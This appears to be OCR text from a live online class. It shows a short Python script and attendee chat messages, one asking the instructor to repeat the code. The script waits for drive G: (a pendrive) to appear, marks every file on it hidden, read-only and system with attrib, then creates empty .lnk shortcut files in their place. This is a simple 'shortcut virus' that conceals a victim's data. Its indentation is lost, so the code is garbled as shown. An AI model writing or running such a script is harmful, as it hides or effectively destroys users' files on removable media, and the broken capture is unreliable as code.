 2:36
82
import os
while(True):
if(os.path.exists('g:')==False):
continue
break
res=os.listdir('g:\\')
os.system('attrib +h +r +s g:\\*.*')
for i in res:
name=i.split('.')[0]
fp=open('g:\\'+name+'.lnk','w')
fp.close()
print('Pendrive Detected..')
P
You
(95)
Akhila Karthik 5 mins
Yes..we are able to follow you sir
Jignesh Rathod 5 mins
Important information sir
zindhu chandran 4 mins
Very interesting
prerna macwan 4 mins
Sir
rukmani nambi Now
repeat code one more time pls